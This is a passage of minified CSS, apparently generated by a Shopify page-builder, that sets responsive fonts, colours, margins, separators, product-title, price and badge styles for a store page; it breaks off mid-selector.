.text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785129 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785129{margin-top:8px!important}#e-1672865785129 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:uppercase!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785129{margin-top:8px!important}#e-1672865785129 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:uppercase!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785129{margin-top:8px!important}#e-1672865785129 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:uppercase!important}}@media (min-width: 1200px){#e-1672865785129{margin-top:8px!important}#e-1672865785129 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:uppercase!important}}@media (width: 767.2px){#e-1672865785129{margin-top:8px!important}#e-1672865785129 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:uppercase!important}}#e-1672866496189 .text-edit{line-height:1.6!important}#e-1672866496189 h1,#e-1672866496189 h2,#e-1672866496189 h3,#e-1672866496189 h4,#e-1672866496189 h5,#e-1672866496189 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672866496189 .text-edit ul{list-style:disc inside!important}#e-1672866496189 .text-edit ol{list-style:decimal inside!important}#e-1672866496189 .text-edit ul li,#e-1672866496189 .text-edit ol li{list-style:inherit!important}#e-1672866496189 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672866496189 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672866496189{margin-top:-3px!important;margin-bottom:16px!important}#e-1672866496189 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672866496189{margin-top:-3px!important;margin-bottom:16px!important}#e-1672866496189 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672866496189{margin-top:-3px!important;margin-bottom:16px!important}#e-1672866496189 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1672866496189{margin-top:-3px!important;margin-bottom:16px!important}#e-1672866496189 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1672866496189{margin-top:-3px!important;margin-bottom:16px!important}#e-1672866496189 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}#e-1672867814708 .text-edit{line-height:1.6!important}#e-1672867814708 h1,#e-1672867814708 h2,#e-1672867814708 h3,#e-1672867814708 h4,#e-1672867814708 h5,#e-1672867814708 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672867814708 .text-edit ul{list-style:disc inside!important}#e-1672867814708 .text-edit ol{list-style:decimal inside!important}#e-1672867814708 .text-edit ul li,#e-1672867814708 .text-edit ol li{list-style:inherit!important}#e-1672867814708 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672867814708 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672867814708{margin-top:-3px!important;margin-bottom:16px!important}#e-1672867814708 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672867814708{margin-top:-3px!important;margin-bottom:16px!important}#e-1672867814708 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672867814708{margin-top:-3px!important;margin-bottom:16px!important}#e-1672867814708 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1672867814708{margin-top:-3px!important;margin-bottom:16px!important}#e-1672867814708 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1672867814708{margin-top:-3px!important;margin-bottom:16px!important}#e-1672867814708 .text-edit{font-size:12px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:400!important}}#e-1672865785104 .text-edit{line-height:1.6!important}#e-1672865785104 h1,#e-1672865785104 h2,#e-1672865785104 h3,#e-1672865785104 h4,#e-1672865785104 h5,#e-1672865785104 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785104 .text-edit ul{list-style:disc inside!important}#e-1672865785104 .text-edit ol{list-style:decimal inside!important}#e-1672865785104 .text-edit ul li,#e-1672865785104 .text-edit ol li{list-style:inherit!important}#e-1672865785104 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785104 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785104 .text-edit{font-size:43px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#1b100e!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785104 .text-edit{font-size:43px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#1b100e!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785104 .text-edit{font-size:43px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#1b100e!important;text-transform:none!important}}@media (min-width: 1200px){#e-1672865785104 .text-edit{font-size:43px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#1b100e!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1672865785104 .text-edit{font-size:43px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#1b100e!important;text-transform:none!important;font-weight:400!important}}#e-1672865785043 .text-edit{line-height:1.6!important}#e-1672865785043 h1,#e-1672865785043 h2,#e-1672865785043 h3,#e-1672865785043 h4,#e-1672865785043 h5,#e-1672865785043 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785043 .text-edit ul{list-style:disc inside!important}#e-1672865785043 .text-edit ol{list-style:decimal inside!important}#e-1672865785043 .text-edit ul li,#e-1672865785043 .text-edit ol li{list-style:inherit!important}#e-1672865785043 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785043 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785043 .text-edit{font-size:18px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785043 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785043 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:300!important}}@media (min-width: 1200px){#e-1672865785043 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:300!important}}@media (width: 767.2px){#e-1672865785043 .text-edit{font-size:18px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:300!important}}#r-1672865785105{padding-bottom:10px;width:100%}#r-1672865785105.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785105>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785105{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785105{max-width:1200px!important;padding:0 15px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785105{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#r-1672865785105{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#r-1672865785105{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}#r-1672865785139{padding-bottom:10px;width:100%}#r-1672865785139.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785139>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785139{max-width:100%!important;padding-top:4px!important;padding-bottom:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785139{display:none!important}}@media (min-width: 1200px){#r-1672865785139{display:none!important}}@media (width: 767.2px){#r-1672865785139{max-width:100%!important;padding-top:4px!important;padding-bottom:20px!important}}#e-1672865785046 a{display:block}@media (max-width: 767px){#e-1672865785046{margin-right:1px!important}#e-1672865785046 .gf_image{width:auto!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785046{margin-right:2px!important;margin-bottom:20px!important}#e-1672865785046 .gf_image{width:auto!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785046{margin-right:10px!important}#e-1672865785046 .gf_image{width:auto!important;height:auto!important}}@media (min-width: 1200px){#e-1672865785046{margin-right:15px!important}#e-1672865785046 .gf_image{width:auto!important;height:auto!important}}@media (width: 767.2px){#e-1672865785046{margin-right:1px!important}#e-1672865785046 .gf_image{width:auto!important;height:auto!important}}#e-1672865785010 .gf_separator{margin-top:10px!important;padding-bottom:10px!important;border-bottom:none!important}#e-1672865785010 .elm{font-size:0px}@media (max-width: 767px){#e-1672865785010{margin-top:0!important}#e-1672865785010 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785010{margin-top:-20px!important}#e-1672865785010 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785010{margin-top:-20px!important}#e-1672865785010 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (min-width: 1200px){#e-1672865785010{margin-top:-20px!important}#e-1672865785010 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (width: 767.2px){#e-1672865785010{margin-top:0!important}#e-1672865785010 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}#e-1672865785168 .text-edit{line-height:1.6!important}#e-1672865785168 h1,#e-1672865785168 h2,#e-1672865785168 h3,#e-1672865785168 h4,#e-1672865785168 h5,#e-1672865785168 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785168 .text-edit ul{list-style:disc inside!important}#e-1672865785168 .text-edit ol{list-style:decimal inside!important}#e-1672865785168 .text-edit ul li,#e-1672865785168 .text-edit ol li{list-style:inherit!important}#e-1672865785168 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785168 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785168 .text-edit{font-size:24px!important;line-height:1.4em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785168 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785168 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important}}@media (min-width: 1200px){#e-1672865785168 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important}}@media (width: 767.2px){#e-1672865785168 .text-edit{font-size:24px!important;line-height:1.4em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}#e-1672865785096 .gf_separator{margin-top:10px!important;padding-bottom:10px!important;border-bottom:none!important}#e-1672865785096 .elm{font-size:0px}@media (max-width: 767px){#e-1672865785096{margin-top:0!important}#e-1672865785096 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;padding-top:4px!important;padding-bottom:6px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785096{margin-top:0!important}#e-1672865785096 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785096{margin-top:-20px!important}#e-1672865785096 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (min-width: 1200px){#e-1672865785096{margin-top:-20px!important}#e-1672865785096 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (width: 767.2px){#e-1672865785096{margin-top:0!important}#e-1672865785096 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;padding-top:4px!important;padding-bottom:6px!important}}#m-1672865785079{padding-top:45px;padding-bottom:30px}#m-1672865785079 .gf_icon-list{display:inline-block;width:100%!important}#m-1672865785079 .gf_icon-list>li{clear:both;position:relative;width:100%;list-style:none}#m-1672865785079 .gf-il-icon{display:inline-block;position:absolute;left:0;top:0;min-height:auto!important}#m-1672865785079 .gf-il-content{display:block;min-height:auto!important}#m-1672865785079 .text-edit{padding-left:5px}@media (max-width: 767px){#m-1672865785079{padding-bottom:0!important;padding-top:0!important;display:none!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672865785079{padding-bottom:0!important;padding-top:0!important;display:none!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672865785079{padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#m-1672865785079{padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#m-1672865785079{padding-bottom:0!important;padding-top:0!important;display:none!important}}#e-1672865785057 a{display:block}@media (max-width: 767px){#e-1672865785057{margin-right:1px!important}#e-1672865785057 .gf_image{width:auto!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785057{margin-right:2px!important}#e-1672865785057 .gf_image{width:auto!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785057{margin-right:10px!important}#e-1672865785057 .gf_image{width:auto!important;height:auto!important}}@media (min-width: 1200px){#e-1672865785057{margin-right:15px!important}#e-1672865785057 .gf_image{width:auto!important;height:auto!important}}@media (width: 767.2px){#e-1672865785057{margin-right:1px!important}#e-1672865785057 .gf_image{width:auto!important;height:auto!important}}#e-1672865785108 .gf_separator{margin-top:10px!important;padding-bottom:10px!important;border-bottom:none!important}#e-1672865785108 .elm{font-size:0px}@media (max-width: 767px){#e-1672865785108{margin-top:10px!important}#e-1672865785108 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785108{margin-top:10px!important}#e-1672865785108 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785108{margin-top:10px!important}#e-1672865785108 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (min-width: 1200px){#e-1672865785108{margin-top:10px!important}#e-1672865785108 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (width: 767.2px){#e-1672865785108{margin-top:10px!important}#e-1672865785108 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}#e-1672865785023 .text-edit{line-height:1.6!important}#e-1672865785023 h1,#e-1672865785023 h2,#e-1672865785023 h3,#e-1672865785023 h4,#e-1672865785023 h5,#e-1672865785023 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785023 .text-edit ul{list-style:disc inside!important}#e-1672865785023 .text-edit ol{list-style:decimal inside!important}#e-1672865785023 .text-edit ul li,#e-1672865785023 .text-edit ol li{list-style:inherit!important}#e-1672865785023 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785023 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785023 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785023 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785023 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}@media (min-width: 1200px){#e-1672865785023 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}@media (width: 767.2px){#e-1672865785023 .text-edit{font-size:24px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#595959!important;text-transform:none!important;font-weight:300!important}}#e-1672865785162 .gf_separator{margin-top:10px!important;padding-bottom:10px!important;border-bottom:none!important}#e-1672865785162 .elm{font-size:0px}@media (max-width: 767px){#e-1672865785162{margin-top:0!important}#e-1672865785162 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785162{margin-top:0!important}#e-1672865785162 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785162{margin-top:0!important}#e-1672865785162 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (min-width: 1200px){#e-1672865785162{margin-top:0!important}#e-1672865785162 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}@media (width: 767.2px){#e-1672865785162{margin-top:0!important}#e-1672865785162 .gf_separator{border-style:solid!important;border-color:#ebebeb!important;width:100%!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important}}#e-1672865785119 .text-edit{line-height:1.6!important}#e-1672865785119 h1,#e-1672865785119 h2,#e-1672865785119 h3,#e-1672865785119 h4,#e-1672865785119 h5,#e-1672865785119 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785119 .text-edit ul{list-style:disc inside!important}#e-1672865785119 .text-edit ol{list-style:decimal inside!important}#e-1672865785119 .text-edit ul li,#e-1672865785119 .text-edit ol li{list-style:inherit!important}#e-1672865785119 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785119 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785119{margin-top:8px!important;margin-bottom:16px!important}#e-1672865785119 .text-edit{font-size:33px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785119{margin-top:8px!important;margin-bottom:16px!important}#e-1672865785119 .text-edit{font-size:33px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785119{margin-top:8px!important;margin-bottom:16px!important}#e-1672865785119 .text-edit{font-size:33px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1672865785119{margin-top:8px!important;margin-bottom:16px!important}#e-1672865785119 .text-edit{font-size:33px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1672865785119{margin-top:8px!important;margin-bottom:16px!important}#e-1672865785119 .text-edit{font-size:33px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:400!important}}#e-1672865785016 .text-edit{line-height:1.6!important}#e-1672865785016 h1,#e-1672865785016 h2,#e-1672865785016 h3,#e-1672865785016 h4,#e-1672865785016 h5,#e-1672865785016 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785016 .text-edit ul{list-style:disc inside!important}#e-1672865785016 .text-edit ol{list-style:decimal inside!important}#e-1672865785016 .text-edit ul li,#e-1672865785016 .text-edit ol li{list-style:inherit!important}#e-1672865785016 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785016 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785016{margin-bottom:30px!important}#e-1672865785016 .text-edit{font-size:18px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785016{margin-bottom:30px!important}#e-1672865785016 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:300!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785016{margin-bottom:30px!important}#e-1672865785016 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:300!important}}@media (min-width: 1200px){#e-1672865785016{margin-bottom:30px!important}#e-1672865785016 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:300!important}}@media (width: 767.2px){#e-1672865785016{margin-bottom:30px!important}#e-1672865785016 .text-edit{font-size:18px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:300!important}}#r-1672865785181{padding-bottom:10px;width:100%}#r-1672865785181.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785181>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785181{max-width:1200px!important;padding:0 15px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785181{max-width:1200px!important;padding:0 15px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785181{padding-top:0!important;padding-bottom:0!important;max-width:1200px!important}}@media (min-width: 1200px){#r-1672865785181{padding-top:0!important;padding-bottom:0!important;max-width:1200px!important}}@media (width: 767.2px){#r-1672865785181{max-width:1200px!important;padding:0 15px!important}}#m-1672952682044{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1672952682044 a{border:none;text-decoration:none}#m-1672952682044 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1672952682044 form input{margin:0!important}#m-1672952682044-0 .module a{display:block;position:relative}#m-1672952682044-0 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1672952682044-0 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1672952682044-0 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1672952682044-0 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1672952682044-0 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1672952682044-0 .gf_image-item{max-width:100%}#m-1672952682044-0 .gf_image-item video,#m-1672952682044-0 .gf_image-item iframe{max-width:100%}#m-1672952682044-0 .gf_product-badge-anchor{width:auto;position:absolute;background:transparent;box-sizing:border-box;display:none}#m-1672952682044-0 .gf_product-badge-anchor.show{display:block}#m-1672952682044-0 .gf_product-badge-anchor.hide{display:none;width:0;height:0;border:0}#m-1672952682044-0 .gf_product-badge-anchor.active{display:block;min-width:60px;min-height:20px;width:60px;height:60px;opacity:1;z-index:999}#m-1672952682044-0 .gf_badge-text-wrap{padding:0 10px;min-height:20px;height:100%;display:flex;justify-content:center;align-items:center;color:#fff;font-size:15px;font-family:inherit;background:#d33;background:-webkit-linear-gradient(to right,#8224e3,#dd3333);background:linear-gradient(to right,#8224e3,#d33)}#m-1672952682044-0 .gf_product-badge-anchor.gf_pb_top-right{top:0;right:0}#m-1672952682044-0 .gf_product-badge-anchor.gf_pb_top-left{top:0;left:0}#m-1672952682044-0 .gf_product-badge-anchor.gf_pb_bottom-left{bottom:0;left:0}#m-1672952682044-0 .gf_product-badge-anchor.gf_pb_bottom-right{bottom:0;right:0}#m-1672952682044-0 .gf_product-badge-anchor.gf_pb_center{top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:0 0}#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_top-ribbon{clip-path:polygon(0 0,100% 0,100% 65%,50% 100%,0 65%);min-width:30px;min-height:30px}#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_vertical-chevron{clip-path:polygon(100% 0,100% 80%,50% 100%,0 80%,0 0,50% 20%);min-width:30px;min-height:30px}#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_pentagon{clip-path:polygon(50% 0%,100% 38%,82% 100%,18% 100%,0% 38%);min-width:30px;min-height:30px}#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_sheild{clip-path:polygon(100% 0,95% 80%,50% 100%,5% 80%,0 0,50% 11%);min-width:30px;min-height:30px}#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_sheild,#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_pentagon,#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_vertical-chevron,#m-1672952682044-0 .gf_badge-text-wrap.gf_pb_top-ribbon{flex-direction:column}#m-1672952682044-1 .gf_product-title{display:inline-block;text-decoration:none;font-size:20px;line-height:1.2em!important}#m-1672952682044-1 h1,#m-1672952682044-1 h2,#m-1672952682044-1 h3,#m-1672952682044-1 h4,#m-1672952682044-1 h5,#m-1672952682044-1 h6{line-height:inherit!important;margin:0!important;padding:0!important;text-align:inherit!important}#m-1672952682044-1 p{font-size:inherit!important;line-height:inherit!important;margin:0!important;padding:0!important}@media (max-width: 767px){#m-1672952682044-1 .gf_product-title{font-size:46px!important;color:#fff!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672952682044-1 .gf_product-title{font-size:46px!important;color:#fff!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672952682044-1 .gf_product-title{font-size:46px!important;color:#fff!important}}@media (min-width: 1200px){#m-1672952682044-1 .gf_product-title{font-size:46px!important;color:#fff!important}}@media (width: 767.2px){#m-1672952682044-1 .gf_product-title{font-size:46px!important;color:#fff!important}}#m-1672952682044-2 .gf_product-compare-price{position:relative}#m-1672952682044-2 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1672952682044-2 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1672952682044-2 .gf_product-price{font-size:44px!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672952682044-2 .gf_product-price{font-size:44px!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672952682044-2 .gf_product-price{font-size:44px!important;font-weight:800!important}}@media (min-width: 1200px){#m-1672952682044-2 .gf_product-price{font-size:44px!important;font-weight:800!important}}@media (width: 767.2px){#m-1672952682044-2 .gf_product-price{font-size:44px!important;font-weight:800!important}}#m-1672952682044-3 